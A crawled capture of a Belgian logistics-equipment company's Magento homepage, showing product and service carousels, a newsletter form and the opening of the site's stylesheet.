            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="C3gJ9UoBY478sPjU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/rotom.be\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/rotom.be\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/rotom.be\/","customerLoginUrl":"https:\/\/rotom.be\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Frotom.be\u002Fstatic\u002Fversion1764748716\u002Ffrontend\u002FAdvox\u002Frotom\u002Ffr_BE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/rotom.be\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Frotom.be\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Frotom.be\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/rotom.be\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_porto_home_5_old"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <div id="modal-overlay" style="display:none;">

        <div class="modal-language-be-logo-container"></div>
        <div class="modal-language-be-languages-switch-box">
                            <div class="language-switch-box">
                    <a class="selectBelgianCountry" data-country="main_be_nl_website_store_view" href="https://nl.rotom.be/">
                        <span class="belgium-flag-modal"></span>
                        <span class="modal-country-name">België</span>
                    </a>
                </div>
                            <div class="language-switch-box">
                    <a class="selectBelgianCountry" data-country="main_be_fr_website_store_view" href="https://fr.rotom.be/">
                        <span class="belgium-flag-modal"></span>
                        <span class="modal-country-name">Belgique</span>
                    </a>
                </div>
                        <div class="clear-both"></div>
        </div>
    </div>

    <script>
        require(['jquery', 'jquery/ui'], function($){
            $('.modal-popup').addClass('belgium-modal-popup');
        });
    </script>

    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "modal_overlay": {
                            "component": "Advox_Languages/js/modal_overlay"
                        }
                     }
                }
            }
        }
    </script>

<script nonce="OHdiZHV4ODA3NWphemxpMnVjZjZ5cnJid256OGFsdnA=" type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://rotom.be/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://rotom.be/catalogsearch/result/index/?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<div class="banner-product-container">
    <div class="grey-background-container"></div>
    <div class="title-box">
        <h2>FIND YOUR PRODUCT</h2>
        <p>Choose the right product from our wide range of specially selected logistic equipment.<br> All out products are at your disposal from all our depots accross Europe. Need a standard item or a customized one?</p>
    </div>
    <div class="products-slider owl-carousel">
        
            <a href="https://rotom.be/products/plastic-pallets">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/plastic-pallets-rotom_1.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Plastic pallets</h3>
                        <p>Odolné a lehké plastové palety různých velikostí</p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
            <a href="https://rotom.be/products/pallet-collars">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/pallet-collars-rotom_1.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Pallet collars</h3>
                        <p>Wide range of pallet collar made from wood, plastic or metal</p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
            <a href="https://rotom.be/products/rollcontainers">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/rollcages-rotom_1.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Rollcontainers</h3>
                        <p>A wide selection of rollcages with a wide range of  accessories</p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
            <a href="https://rotom.be/products/mobileracks">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/storage-systems-rotom_1.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Mobileracks</h3>
                        <p>Efficient mobile storage systems</p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
            <a href="https://rotom.be/products/plastic-palletboxes">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/plastic-pallet-boxes-Plastic_cratesrotom_2.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Plastic palletboxes</h3>
                        <p>Large plastic transport boxes, suitable food or loose products available in the most popular sizes</p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
            <a href="https://rotom.be/products/metal-boxes">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/metal-boxes-rotom_1.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Metal boxes</h3>
                        <p>Durable and strong. Standard and customized constructions. </p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
            <a href="https://rotom.be/products/internal-transport">
                <div class="product-slide">
                    <div class="product-image">
                        <div class="regular-image" style="background-image: url('https://rotom.be/media/catalog/category/internal-transport-rotom_1.png');"></div>
                    </div>
                    <div class="product-content">
                        <h3>Internal transport</h3>
                        <p>Standard warehouse equipment</p>
                    </div>
                    <div class="product-bottom-content">
                        <span>
                        Lire la suite >
                        </span>
                    </div>
                </div>
            </a>

        
    </div>
            <div class="product-slider-bottom">
            <a href="/products">Check all our products</a>
        </div>
    </div>
<div class="clear-both"></div>

<script type="text/javascript">
    require([
        'jquery',
        'owl.carousel/owl.carousel.min'
    ], function ($) {
        $(".products-slider.owl-carousel").owlCarousel({
            autoplay: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            dots: false,
            loop: true,
            nav: true,
            navText: ["<em class='porto-icon-chevron-left'></em>", "<em class='porto-icon-chevron-right'></em>"],
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 1
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    });
</script>


<div class="banner-services-container">
    <div class="title-box">
        <h2>USE OUR SERVICES</h2>
        <p>Use our services to speed up your business and make it more efficient. <br> If you do care about cost savings and sustainability like we do, those services are prepared for you.</p>
    </div>
    <div class="services-slider owl-carousel">
                <a href="https://rotom.be/services/rental-services">
            <div class="service-slide">
                <div class="service-image">
                    <img class="regular-image" src="https://rotom.be/media/catalog/category/rental_1.png">
                    <img class="hover-image" src="https://rotom.be/media/catalog/category/rental-green.png">
                </div>
                <div class="service-content">
                    <h3>Rental services</h3>
                    <p>Rent durable logistics products</p>
                </div>
                <div class="service-bottom-content">
                    Lire la suite >
                </div>
            </div>
        </a>
                <a href="https://rotom.be/services/pooling-solutions">
            <div class="service-slide">
                <div class="service-image">
                    <img class="regular-image" src="https://rotom.be/media/catalog/category/pooling_1.png">
                    <img class="hover-image" src="https://rotom.be/media/catalog/category/pooling1.png">
                </div>
                <div class="service-content">
                    <h3>Pooling solutions</h3>
                    <p>Efficient pooling solutions for your supply chain</p>
                </div>
                <div class="service-bottom-content">
                    Lire la suite >
                </div>
            </div>
        </a>
                <a href="https://rotom.be/services/packing-recovery">
            <div class="service-slide">
                <div class="service-image">
                    <img class="regular-image" src="https://rotom.be/media/catalog/category/packaging_recovery_1.png">
                    <img class="hover-image" src="https://rotom.be/media/catalog/category/packaging_recovery1.png">
                </div>
                <div class="service-content">
                    <h3>Packing recovery</h3>
                    <p>Maximize re-usage of packaging</p>
                </div>
                <div class="service-bottom-content">
                    Lire la suite >
                </div>
            </div>
        </a>
                <a href="https://rotom.be/services/product-design">
            <div class="service-slide">
                <div class="service-image">
                    <img class="regular-image" src="https://rotom.be/media/catalog/category/product_design_1.png">
                    <img class="hover-image" src="https://rotom.be/media/catalog/category/product_design1.png">
                </div>
                <div class="service-content">
                    <h3>Product design</h3>
                    <p>Create your own packaging</p>
                </div>
                <div class="service-bottom-content">
                    Lire la suite >
                </div>
            </div>
        </a>
                <a href="https://rotom.be/services/repair-and-maintenance">
            <div class="service-slide">
                <div class="service-image">
                    <img class="regular-image" src="https://rotom.be/media/catalog/category/repair_1.png">
                    <img class="hover-image" src="https://rotom.be/media/catalog/category/repair1.png">
                </div>
                <div class="service-content">
                    <h3>Repair and maintenance</h3>
                    <p>Keep your equipment in good conditions</p>
                </div>
                <div class="service-bottom-content">
                    Lire la suite >
                </div>
            </div>
        </a>
                <a href="https://rotom.be/services/purchase">
            <div class="service-slide">
                <div class="service-image">
                    <img class="regular-image" src="https://rotom.be/media/catalog/category/purchase_1.png">
                    <img class="hover-image" src="https://rotom.be/media/catalog/category/purchase1.png">
                </div>
                <div class="service-content">
                    <h3>Purchase</h3>
                    <p>Earn money by selling your overstock</p>
                </div>
                <div class="service-bottom-content">
                    Lire la suite >
                </div>
            </div>
        </a>
            </div>
    <div class="service-slider-bottom">
                    <a href="/services">Check all our services</a>
            </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'owl.carousel/owl.carousel.min'
    ], function ($) {
        $(".services-slider.owl-carousel").owlCarousel({
            autoplay: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            dots: false,
            loop: true,
            nav: true,
            navText: ["<em class='porto-icon-chevron-left'></em>", "<em class='porto-icon-chevron-right'></em>"],
            responsive: {
                0: {
                    items:1
                },
                640: {
                    items:1
                },
                768: {
                    items:2
                },
                992: {
                    items:3
                },
                1200: {
                    items:4
                }
            }
        });
    });
</script>










    Il n'y a pas de posts en ce moment

    <div class="post-list-body">

        <div class="post-list-header-container blog-side">
                        <h2>Blog</h2>
            <a href="https://rotom.be/articles/category/blog">Voir tout </a>
        </div>

                    </div>

<div class="clear-both"></div>


<div id="brands-slider-demo-1" class="brands-slider">

    <div class="owl-carousel">
        <div class="item" style="padding-top:10px;"><img style="width:149px; height:38px;" src="https://rotom.be/media//wysiwyg/slider-home/rotomshop-logo-rotom.png" alt="rotom shop" /></div>
        <div class="item" style="padding-top:20px;"><img style="width:149px; height:29px;" src="https://rotom.be/media//wysiwyg/slider-home/logistiekonline-logo-rotom.png" alt="logistiek" /></div>
        <div class="item" style="padding-top:10px;"><img src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/companies_slider/rotom_rent.svg" alt="rotom rent" /></div>
        <div class="item" style="padding-top:15px;"><img src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/companies_slider/2return.svg" alt="2 return" /></div>
        <div class="item" style="padding-top:10px;"><img src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/companies_slider/palletes.svg" alt="palletes" /></div>
        <div class="item" style="padding-top:20px;"><img src="https://rotom.be/media//wysiwyg/slider-home/123pallets-logo-rotom.png" alt="123 pallets" /></div>
        <div class="item" style="padding-top:10px;"><img style="width:123px; height:42px;" src="https://rotom.be/media//wysiwyg/slider-home/poolback-logo-rotom.png" alt="Poolback" /></div>
        <div class="item" style="padding-top:0px;"><img style="width:116px; height:60px;" src="https://rotom.be/media//wysiwyg/slider-home/roldorent-logo-rotom.png" alt="Roldorent" /></div>
    </div>

</div>

<script type="text/javascript">
    require([
        'jquery',
        'owl.carousel/owl.carousel.min'
    ], function ($) {
        $("#brands-slider-demo-1 .owl-carousel").owlCarousel({
            autoplay: true,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            margin: 30,
            nav: false,
            dots: true,
            loop: true,
            responsive: {
                0: {
                    items:2
                },
                640: {
                    items:3
                },
                768: {
                    items:4
                },
                992: {
                    items:5
                },
                1200: {
                    items:6
                }
            }
        });
    });
</script>
</div></div></div></div></main><footer class="page-footer"><input type="hidden" id="read-less-translation" data-show-less-translation="Réduire">
<input type="hidden" id="read-more-translation" data-show-more-translation="Lire la suite">

<div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                    <div class="block newsletter">
    <div class="pre-content">
        <div class="block-title"><strong>Be the First to Know</strong></div>
        <p>Get all the latest information on Events,<br/>Sales and Offers. Sign up for newsletter today.</p>
    </div>

    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://rotom.be/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscription à notre newsletter :</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="Email address *" data-msg-required="Enter the email address"/>
                </div>
            </div>
            
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>
            <div class="actions">
                <button class="action subscribe primary" title="Inscription" type="submit">
                    <span>Inscription</span>
                </button>
            </div>
        </form>

        
        </div>
</div>

                                        <div class="clear-both"></div>
            </div>
        </div>
    </div>
            <div class="footer-middle">
            <div class="container">
                <div class="row">
                                                                                                </div>
            </div>
                        </div>
                <div class="footer-bottom">
            <div class="container">
                <address>© Rotom 2026. All Rights Reserved</address>
            </div>
        </div>
        </div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/rotom.be\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/rotom.be\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/rotom.be\/rest\/main_be_be_website_store_view\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/rotom.be\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles.css
body_size: 139537
content:
@charset "UTF-8";
@font-face {
  font-family: 'titillium_websemibold_italic';
  src: url("../fonts/titilliumweb-semibolditalic.eot");
  src: url("../fonts/titilliumweb-semibolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-semibolditalic.woff2") format("woff2"), url("../fonts/titilliumweb-semibolditalic.woff") format("woff"), url("../fonts/titilliumweb-semibolditalic.ttf") format("truetype"), url("../fonts/titilliumweb-semibolditalic.svg#titillium_websemibold_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_websemibold';
  src: url("../fonts/titilliumweb-semibold.eot");
  src: url("../fonts/titilliumweb-semibold.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-semibold.woff2") format("woff2"), url("../fonts/titilliumweb-semibold.woff") format("woff"), url("../fonts/titilliumweb-semibold.ttf") format("truetype"), url("../fonts/titilliumweb-semibold.svg#titillium_websemibold") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webregular';
  src: url("../fonts/titilliumweb-regular.eot");
  src: url("../fonts/titilliumweb-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-regular.woff2") format("woff2"), url("../fonts/titilliumweb-regular.woff") format("woff"), url("../fonts/titilliumweb-regular.ttf") format("truetype"), url("../fonts/titilliumweb-regular.svg#titillium_webregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_weblight_italic';
  src: url("../fonts/titilliumweb-lightitalic.eot");
  src: url("../fonts/titilliumweb-lightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-lightitalic.woff2") format("woff2"), url("../fonts/titilliumweb-lightitalic.woff") format("woff"), url("../fonts/titilliumweb-lightitalic.ttf") format("truetype"), url("../fonts/titilliumweb-lightitalic.svg#titillium_weblight_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_weblight';
  src: url("../fonts/titilliumweb-light.eot");
  src: url("../fonts/titilliumweb-light.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-light.woff2") format("woff2"), url("../fonts/titilliumweb-light.woff") format("woff"), url("../fonts/titilliumweb-light.ttf") format("truetype"), url("../fonts/titilliumweb-light.svg#titillium_weblight") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webitalic';
  src: url("../fonts/titilliumweb-italic.eot");
  src: url("../fonts/titilliumweb-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-italic.woff2") format("woff2"), url("../fonts/titilliumweb-italic.woff") format("woff"), url("../fonts/titilliumweb-italic.ttf") format("truetype"), url("../fonts/titilliumweb-italic.svg#titillium_webitalic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webXLtIt';
  src: url("../fonts/titilliumweb-extralightitalic.eot");
  src: url("../fonts/titilliumweb-extralightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-extralightitalic.woff2") format("woff2"), url("../fonts/titilliumweb-extralightitalic.woff") format("woff"), url("../fonts/titilliumweb-extralightitalic.ttf") format("truetype"), url("../fonts/titilliumweb-extralightitalic.svg#titillium_webXLtIt") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webextralight';
  src: url("../fonts/titilliumweb-extralight.eot");
  src: url("../fonts/titilliumweb-extralight.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-extralight.woff2") format("woff2"), url("../fonts/titilliumweb-extralight.woff") format("woff"), url("../fonts/titilliumweb-extralight.ttf") format("truetype"), url("../fonts/titilliumweb-extralight.svg#titillium_webextralight") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webbold_italic';
  src: url("../fonts/titilliumweb-bolditalic.eot");
  src: url("../fonts/titilliumweb-bolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-bolditalic.woff2") format("woff2"), url("../fonts/titilliumweb-bolditalic.woff") format("woff"), url("../fonts/titilliumweb-bolditalic.ttf") format("truetype"), url("../fonts/titilliumweb-bolditalic.svg#titillium_webbold_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webbold';
  src: url("../fonts/titilliumweb-bold.eot");
  src: url("../fonts/titilliumweb-bold.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-bold.woff2") format("woff2"), url("../fonts/titilliumweb-bold.woff") format("woff"), url("../fonts/titilliumweb-bold.ttf") format("truetype"), url("../fonts/titilliumweb-bold.svg#titillium_webbold") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webblack';
  src: url("../fonts/titilliumweb-black.eot");
  src: url("../fonts/titilliumweb-black.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-black.woff2") format("woff2"), url("../fonts/titilliumweb-black.woff") format("woff"), url("../fonts/titilliumweb-black.ttf") format("truetype"), url("../fonts/titilliumweb-black.svg#titillium_webblack") format("svg");
  font-weight: normal;
  font-style: normal;
}

.mpblog-post-view * {
    font-family: 'titillium_webregular';
}

.mp-blog-view a, .mp-blog-view .alink {
    color: #69f;
}

.mpblog-post-view .contact-locations-title{
    display: none;
}

blockquote {
    border-left: 3px solid #69f !important;
    padding: 10px 10px 10px 25px;
    font-family: 'titillium_webregular' !important;
    font-size: 20px;
    line-height: 25px;
    margin: 30px 0 30px 30px !important;
    font-weight: 300;
}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe, .embed-container object, .embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

    /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.phone-icon {
  background-image: url("../images/icons/phone.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 1px;
  position: relative;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.phone-icon-footer {
  background-image: url("../images/icons/phone_footer.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 2px;
  position: relative;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.evolpe-icon {
  background-image: url("../images/icons/envelope.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 3px;
  position: relative;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.evolpe-icon-footer {
  background-image: url("../images/icons/envelope_footer.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  position: relative;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-facebook {
  background-image: url("../images/icons/fb.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 48, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-tweeter {
  background-image: url("../images/icons/tweet.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 55, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-linkedin {
  background-image: url("../images/icons/in.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-youtube {
  background-image: url("../images/icons/ut.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 71, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_de_website_store_view .language-store-flag,
.language .view-main_de_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/niemcy.svg");
}

/* line 76, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_nl_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_be_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 86, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_uk_website_store_view .language-store-flag,
.language .view-main_uk_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/wielkabrytania.svg");
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_cz_website_store_view .language-store-flag,
.language .view-main_cz_website_store_view .language-selector-flag {
    background-image: url("../images/language_flags/czechrepublic.webp");
    width: 21px;
    height: 15px;
    margin-top: 3px;
    margin-right: 3px;
}

/* line 96, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_pt_website_store_view .language-store-flag,
.language .view-main_pt_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/portugalia.svg");
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_es_website_store_view .language-store-flag,
.language .view-main_es_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/hiszpania.svg");
}

/* line 106, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_fr_website_store_view .language-store-flag,
.language .view-main_be_fr_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 111, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_fr_website_store_view .language-store-flag,
.language .view-main_fr_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/francja.svg");
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_website_store_view .language-store-flag,
.language .view-main_be_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_nl_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 126, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_nl_website_store_view .language-store-flag,
.language .view-main_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/holandia.svg");
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_at_website_store_view .language-store-flag,
.language .view-main_at_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/austria.svg");
}
